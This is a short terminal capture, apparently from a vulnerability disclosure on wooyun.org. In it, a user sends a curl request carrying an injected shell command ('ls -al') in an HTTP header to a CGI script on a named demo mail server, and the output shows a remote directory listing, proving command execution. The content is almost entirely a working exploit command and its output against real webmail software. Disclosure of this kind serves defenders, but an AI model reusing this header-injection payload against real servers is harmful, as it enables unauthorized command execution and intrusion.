 -rwxr-xr-x 1 vuser vgroup  648 Apr  2  2009 search.cgi
Nathans-MacBook:Desktop Nathan$ curl -H "EVIL:ls -al" http://demo.extmail.org/extmail/cgi/env.cgi -silence |grep -v "<"
HTTP/1.1 200 OK
Server: nginx/0.7.61
Date: Sun, 01 Nov 2015 14:42:12 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Vary: User-Agent

total 52
drwxr-xr-x 2 vuser vgroup 4096 Nov  7  2009 .
drwxr-xr-x 7 root  root   4096 Dec 27  2010 ..
-rwxr-xr-x 1 vuser vgroup  649 Oct  5  2007 abook.cgi
-rwxr-xr-x 1 vuser vgroup  654 Apr  3  2009 compose.cgi
-rwxr-xr-x 1 vuser vgroup 1044 Nov  1 22:40 env.cgi
-rwxr-xr-x 1 vuser vgroup  653 Oct  5  2007 filter.cgi
-rwxr-xr-x 1 vuser vgroup  655 Nov  7  2009 folders.cgi
-rwxr-xr-x 1 vuser vgroup  667 Oct  5  2007 globabook.cgi
-rwxr-xr-x 1 vuser vgroup  646 Oct  7  2007 index.cgi
-rwxr-xr-x 1 vuser vgroup  655 Oct  5  2007 netdisk.cgi
-rwxr-xr-x 1 vuser vgroup  647 Oct  5  2007 pref.cgi
-rwxr-xr-x 1 vuser vgroup  655 Aug  8  2008 readmsg.cgi
-rwxr-xr-x 1 vuser vgroup  648 Apr  2  2009 search.cgi
Nathans-MacBook:Desktop Nathan$
www.wooyun.org